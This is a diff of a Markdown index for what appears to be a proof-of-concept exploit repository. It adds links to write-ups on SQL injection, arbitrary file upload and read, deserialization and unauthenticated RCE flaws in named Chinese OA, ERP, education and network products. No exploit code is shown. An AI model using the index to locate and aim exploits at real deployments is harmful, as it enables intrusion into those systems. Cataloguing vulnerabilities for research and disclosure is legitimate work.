* [./POC/EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞](/POC/EDU/EDU%E6%9F%90%E6%99%BA%E6%85%A7%E5%B9%B3%E5%8F%B0ExpDownloadService.aspx%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
@@ -3121,6 +3144,9 @@
* [./POC/EDU/EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞](/POC/EDU/EDU%E6%99%BA%E6%85%A7%E5%B9%B3%E5%8F%B0PersonalDayInOutSchoolData%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/EDU/智慧平台SExcelExpErr.ashx存在SQL注入漏洞](/POC/EDU/%E6%99%BA%E6%85%A7%E5%B9%B3%E5%8F%B0SExcelExpErr.ashx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+## [/POC/EDU/衡水金航](/POC/EDU/%E8%A1%A1%E6%B0%B4%E9%87%91%E8%88%AA/)
+* [./POC/EDU/衡水金航/金航网上阅卷系统fileUpload任意文件上传漏洞](/POC/EDU/%E8%A1%A1%E6%B0%B4%E9%87%91%E8%88%AA/%E9%87%91%E8%88%AA%E7%BD%91%E4%B8%8A%E9%98%85%E5%8D%B7%E7%B3%BB%E7%BB%9FfileUpload%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/医院一站式后勤管理系统](/POC/%E5%8C%BB%E9%99%A2%E4%B8%80%E7%AB%99%E5%BC%8F%E5%90%8E%E5%8B%A4%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [./POC/医院一站式后勤管理系统/医院一站式后勤管理系统processApkUpload.upload存在任意文件上传漏洞](/POC/%E5%8C%BB%E9%99%A2%E4%B8%80%E7%AB%99%E5%BC%8F%E5%90%8E%E5%8B%A4%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E5%8C%BB%E9%99%A2%E4%B8%80%E7%AB%99%E5%BC%8F%E5%90%8E%E5%8B%A4%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FprocessApkUpload.upload%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
@@ -3153,6 +3179,7 @@
## [/POC/全程云OA](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/)
* [./POC/全程云OA/全程云OA-svc.asmxSQL注入漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA-svc.asmxSQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/全程云OA/全程云OA系统QCPES.asmx存在SQL注入漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA%E7%B3%BB%E7%BB%9FQCPES.asmx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/全程云OA/全程云OA接口UploadFile存在任意文件上传漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA%E6%8E%A5%E5%8F%A3UploadFile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/全程云OA/全程云OA__ajax.ashxSQL注入漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA__ajax.ashxSQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
@@ -3211,6 +3238,7 @@
* [./POC/蓝凌OA/蓝凌EIS智慧协同平台rpt_listreport_definefield.aspx接口存在SQL注入漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEIS%E6%99%BA%E6%85%A7%E5%8D%8F%E5%90%8C%E5%B9%B3%E5%8F%B0rpt_listreport_definefield.aspx%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/蓝凌OA/蓝凌EKP前台授权绕过导致文件上传](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEKP%E5%89%8D%E5%8F%B0%E6%8E%88%E6%9D%83%E7%BB%95%E8%BF%87%E5%AF%BC%E8%87%B4%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.md)
* [./POC/蓝凌OA/蓝凌EIS智慧协同平台saveImg接口存在任意文件上传漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEIS%E6%99%BA%E6%85%A7%E5%8D%8F%E5%90%8C%E5%B9%B3%E5%8F%B0saveImg%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
+* [./POC/蓝凌OA/蓝凌OA-EKP系统接口hrStaffWebService存在任意文件读取漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8COA-EKP%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3hrStaffWebService%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/蓝凌OA/蓝凌OA-WechatLoginHelper.do存在SQL注入漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8COA-WechatLoginHelper.do%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/蓝凌OA/蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181)](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEIS%E6%99%BA%E6%85%A7%E5%8D%8F%E5%90%8C%E5%B9%B3%E5%8F%B0UniformEntry.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28XVE-2024-19181%29.md)
* [./POC/蓝凌OA/蓝凌EKP系统dataxml.tmpl存在命令执行漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEKP%E7%B3%BB%E7%BB%9Fdataxml.tmpl%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
@@ -3238,6 +3266,9 @@
## [/POC/易思智能物流无人值守系统](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/)
* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统5.0存在任意文件上传漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F5.0%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
+* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统ExportReport存在SQL注入漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9FExportReport%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统DownFile任意文件读取漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9FDownFile%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统login存在SQL注入漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9Flogin%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
## [/POC/Bazarr](/POC/Bazarr/)
* [./POC/Bazarr/Bazarr任意文件读取(CVE-2024-40348)](/POC/Bazarr/Bazarr%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%28CVE-2024-40348%29.md)
@@ -3324,6 +3355,7 @@
* [./POC/Emlog/emlog后台插件任意文件上传(CVE-2024-33752)](/POC/Emlog/emlog%E5%90%8E%E5%8F%B0%E6%8F%92%E4%BB%B6%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%28CVE-2024-33752%29.md)
## [/POC/美特CRM系统](/POC/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F/)
+* [./POC/美特CRM系统/美特CRM系统接口sync_emp_weixin存在反序列化漏洞](/POC/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3sync_emp_weixin%E5%AD%98%E5%9C%A8%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/美特CRM系统/美特CRM系统接口anotherValue存在FastJson反序列化RCE](/POC/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3anotherValue%E5%AD%98%E5%9C%A8FastJson%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE.md)
## [/POC/LiveGBS](/POC/LiveGBS/)
@@ -3354,6 +3386,9 @@
## [/POC/MajorDoMo](/POC/MajorDoMo/)
* [./POC/MajorDoMo/MajorDoMo-thumb.php未授权RCE漏洞复现(CNVD-2024-02175)](/POC/MajorDoMo/MajorDoMo-thumb.php%E6%9C%AA%E6%8E%88%E6%9D%83RCE%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%28CNVD-2024-02175%29.md)
+## [/POC/上海爱数信息](/POC/%E4%B8%8A%E6%B5%B7%E7%88%B1%E6%95%B0%E4%BF%A1%E6%81%AF/)
+* [./POC/上海爱数信息/爱数AnyShare智能内容管理平台Usrm_GetAllUsers信息泄露漏洞](/POC/%E4%B8%8A%E6%B5%B7%E7%88%B1%E6%95%B0%E4%BF%A1%E6%81%AF/%E7%88%B1%E6%95%B0AnyShare%E6%99%BA%E8%83%BD%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0Usrm_GetAllUsers%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/Metabase](/POC/Metabase/)
* [./POC/Metabase/Metabase validate 远程命令执行漏洞(CVE-2023-38646)](/POC/Metabase/Metabase%20validate%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88CVE-2023-38646%EF%BC%89.md)
@@ -3387,6 +3422,9 @@
## [/POC/Panel](/POC/Panel/)
* [./POC/Panel/Panel loadfile 后台文件读取漏洞](/POC/Panel/Panel%20loadfile%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+## [/POC/瀚霖科技股份有限公司](/POC/%E7%80%9A%E9%9C%96%E7%A7%91%E6%8A%80%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8/)
+* [./POC/瀚霖科技股份有限公司/HANDLINK-ISS-7000v2网关login_handler.cgi未授权RCE漏洞](/POC/%E7%80%9A%E9%9C%96%E7%A7%91%E6%8A%80%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8/HANDLINK-ISS-7000v2%E7%BD%91%E5%85%B3login_handler.cgi%E6%9C%AA%E6%8E%88%E6%9D%83RCE%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/华望云](/POC/%E5%8D%8E%E6%9C%9B%E4%BA%91/)
* [./POC/华望云/华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞](/POC/%E5%8D%8E%E6%9C%9B%E4%BA%91/%E5%8D%8E%E6%9C%9B%E4%BA%91%E4%BC%9A%E8%AE%AE%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0checkDoubleUserNameForAdd%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/华望云/华望云会议管理平台confmanger.inc存在SQL注入漏洞](/POC/%E5%8D%8E%E6%9C%9B%E4%BA%91/%E5%8D%8E%E6%9C%9B%E4%BA%91%E4%BC%9A%E8%AE%AE%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0confmanger.inc%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
@@ -3399,6 +3437,7 @@
* [./POC/华望云/华望云会议管理平台recodemanger.inc存在SQL注入漏洞](/POC/%E5%8D%8E%E6%9C%9B%E4%BA%91/%E5%8D%8E%E6%9C%9B%E4%BA%91%E4%BC%9A%E8%AE%AE%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0recodemanger.inc%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
## [/POC/上海鸽蛋网络](/POC/%E4%B8%8A%E6%B5%B7%E9%B8%BD%E8%9B%8B%E7%BD%91%E7%BB%9C/)
+* [./POC/上海鸽蛋网络/Teaching在线教学平台getDictItemsByTable存在sql注入漏洞](/POC/%E4%B8%8A%E6%B5%B7%E9%B8%BD%E8%9B%8B%E7%BD%91%E7%BB%9C/Teaching%E5%9C%A8%E7%BA%BF%E6%95%99%E5%AD%A6%E5%B9%B3%E5%8F%B0getDictItemsByTable%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
## [/POC/Joomla](/POC/Joomla/)
* [./POC/Joomla/Joomla 未授权漏洞CVE-2023-23752](/POC/Joomla/Joomla%20%E6%9C%AA%E6%8E%88%E6%9D%83%E6%BC%8F%E6%B4%9ECVE-2023-23752.md)
@@ -3433,13 +3472,16 @@
* [./POC/H3C/H3C 用户自助服务平台 dynamiccontent.properties.xhtml存在RCE漏洞](/POC/H3C/H3C%20%E7%94%A8%E6%88%B7%E8%87%AA%E5%8A%A9%E6%9C%8D%E5%8A%A1%E5%B9%B3%E5%8F%B0%20dynamiccontent.properties.xhtml%E5%AD%98%E5%9C%A8RCE%E6%BC%8F%E6%B4%9E.md)
* [./POC/H3C/H3C路由器userLogin.asp信息泄漏漏洞](/POC/H3C/H3C%E8%B7%AF%E7%94%B1%E5%99%A8userLogin.asp%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E.md)
* [./POC/H3C/H3C网络管理系统任意文件读取漏洞](/POC/H3C/H3C%E7%BD%91%E7%BB%9C%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/H3C/H3C-CVM-fd接口前台任意文件上传漏洞复现](/POC/H3C/H3C-CVM-fd%E6%8E%A5%E5%8F%A3%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0.md)
* [./POC/H3C/H3C Magic B1STV100R012 RCE](/POC/H3C/H3C%20Magic%20B1STV100R012%20RCE.md)
* [./POC/H3C/H3C-iMC智能管理中心autoDeploy.xhtml存在远程代码执行漏洞](/POC/H3C/H3C-iMC%E6%99%BA%E8%83%BD%E7%AE%A1%E7%90%86%E4%B8%AD%E5%BF%83autoDeploy.xhtml%E5%AD%98%E5%9C%A8%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/H3C/H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598)](/POC/H3C/H3C_magic_R100%E8%B7%AF%E7%94%B1%E5%99%A8%E7%9A%84UDPserver%E4%B8%AD%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%28CVE-2022-34598%29.md)
* [./POC/H3C/H3C-iMC智能管理中心存在远程代码执行漏洞(XVE-2024-4567)](/POC/H3C/H3C-iMC%E6%99%BA%E8%83%BD%E7%AE%A1%E7%90%86%E4%B8%AD%E5%BF%83%E5%AD%98%E5%9C%A8%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%28XVE-2024-4567%29.md)
## [/POC/顺景ERP](/POC/%E9%A1%BA%E6%99%AFERP/)
+* [./POC/顺景ERP/顺景ERP管理系统UploadInvtSpBuzPlanFile存在任意文件上传漏洞](/POC/%E9%A1%BA%E6%99%AFERP/%E9%A1%BA%E6%99%AFERP%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FUploadInvtSpBuzPlanFile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/顺景ERP/顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞](/POC/%E9%A1%BA%E6%99%AFERP/%E9%A1%BA%E6%99%AFERP%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FUploadInvtSpFile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
+* [./POC/顺景ERP/顺景ERP管理系统FileUpload存在任意文件上传漏洞](/POC/%E9%A1%BA%E6%99%AFERP/%E9%A1%BA%E6%99%AFERP%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FFileUpload%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
## [/POC/上海甄云](/POC/%E4%B8%8A%E6%B5%B7%E7%94%84%E4%BA%91/)
* [./POC/上海甄云/甄云SRM云平台SpEL表达式注入漏洞(XVE-2024-18301)](/POC/%E4%B8%8A%E6%B5%B7%E7%94%84%E4%BA%91/%E7%94%84%E4%BA%91SRM%E4%BA%91%E5%B9%B3%E5%8F%B0SpEL%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28XVE-2024-18301%29.md)
@@ -3564,6 +3606,7 @@
* [./POC/翰智员工服务平台/翰智员工服务平台loginByPassword存在SQL注入漏洞](/POC/%E7%BF%B0%E6%99%BA%E5%91%98%E5%B7%A5%E6%9C%8D%E5%8A%A1%E5%B9%B3%E5%8F%B0/%E7%BF%B0%E6%99%BA%E5%91%98%E5%B7%A5%E6%9C%8D%E5%8A%A1%E5%B9%B3%E5%8F%B0loginByPassword%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
## [/POC/东胜物流软件](/POC/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6/)
+* [./POC/东胜物流软件/东胜物流软件AttributeAdapter.aspx存在SQL注入漏洞](/POC/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6AttributeAdapter.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/东胜物流软件/东胜物流软件GetProParentModuTreeList存在SQL注入漏洞](/POC/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6GetProParentModuTreeList%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
## [/POC/金山](/POC/%E9%87%91%E5%B1%B1/)
@@ -3594,6 +3637,9 @@
## [/POC/金慧综合管理信息系统](/POC/%E9%87%91%E6%85%A7%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9F/)
* [./POC/金慧综合管理信息系统/金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞](/POC/%E9%87%91%E6%85%A7%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9F/%E9%87%91%E6%85%A7%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9FLoginBegin.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+## [/POC/聚合支付](/POC/%E8%81%9A%E5%90%88%E6%94%AF%E4%BB%98/)
+* [./POC/聚合支付/聚合支付平台接口sdcustomno存在SQL注入漏洞](/POC/%E8%81%9A%E5%90%88%E6%94%AF%E4%BB%98/%E8%81%9A%E5%90%88%E6%94%AF%E4%BB%98%E5%B9%B3%E5%8F%B0%E6%8E%A5%E5%8F%A3sdcustomno%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/泛微OA](/POC/%E6%B3%9B%E5%BE%AEOA/)
* [./POC/泛微OA/泛微e-cology接口getLabelByModule存在sql注入漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEe-cology%E6%8E%A5%E5%8F%A3getLabelByModule%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微e-office系统UserSelect接口存在未授权访问漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEe-office%E7%B3%BB%E7%BB%9FUserSelect%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E.md)
@@ -3607,6 +3653,7 @@
* [./POC/泛微OA/泛微E-Cology接口getFileViewUrl存在SSRF漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Cology%E6%8E%A5%E5%8F%A3getFileViewUrl%E5%AD%98%E5%9C%A8SSRF%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/某微 E-Cology 某版本 SQL注入漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%9F%90%E5%BE%AE%20E-Cology%20%E6%9F%90%E7%89%88%E6%9C%AC%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微E-Mobile硬编码口令漏洞(XVE-2024-28095)](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Mobile%E7%A1%AC%E7%BC%96%E7%A0%81%E5%8F%A3%E4%BB%A4%E6%BC%8F%E6%B4%9E%28XVE-2024-28095%29.md)
+* [./POC/泛微OA/泛微E-Cology9平台QRcodeBuildAction存在身份认证绕过导致SQL注入漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Cology9%E5%B9%B3%E5%8F%B0QRcodeBuildAction%E5%AD%98%E5%9C%A8%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E5%AF%BC%E8%87%B4SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微-EMobile存在弱口令漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AE-EMobile%E5%AD%98%E5%9C%A8%E5%BC%B1%E5%8F%A3%E4%BB%A4%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微E-Office-jx2_config存在信息泄露漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Office-jx2_config%E5%AD%98%E5%9C%A8%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Mobile%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3cdnfile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
@@ -3682,6 +3729,9 @@
## [/POC/联奕统一身份认证平台](/POC/%E8%81%94%E5%A5%95%E7%BB%9F%E4%B8%80%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E5%B9%B3%E5%8F%B0/)
* [./POC/联奕统一身份认证平台/联奕统一身份认证平台getDataSource存在信息泄露漏洞](/POC/%E8%81%94%E5%A5%95%E7%BB%9F%E4%B8%80%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E5%B9%B3%E5%8F%B0/%E8%81%94%E5%A5%95%E7%BB%9F%E4%B8%80%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E5%B9%B3%E5%8F%B0getDataSource%E5%AD%98%E5%9C%A8%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
+## [/POC/Vben-Admin](/POC/Vben-Admin/)
+* [./POC/Vben-Admin/Vben-Admin存在硬编码漏洞](/POC/Vben-Admin/Vben-Admin%E5%AD%98%E5%9C%A8%E7%A1%AC%E7%BC%96%E7%A0%81%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/php](/POC/php/)
* [./POC/php/PHP-CGI-Windows平台远程代码执行漏洞(CVE-2024-4577)](/POC/php/PHP-CGI-Windows%E5%B9%B3%E5%8F%B0%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%28CVE-2024-4577%29.md)
@@ -3703,6 +3753,7 @@
* [./POC/宏景OA/宏景HCM-pos_dept_post存在SQL注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFHCM-pos_dept_post%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景HCM系统fieldsettree接口存在SQL注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFHCM%E7%B3%BB%E7%BB%9Ffieldsettree%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
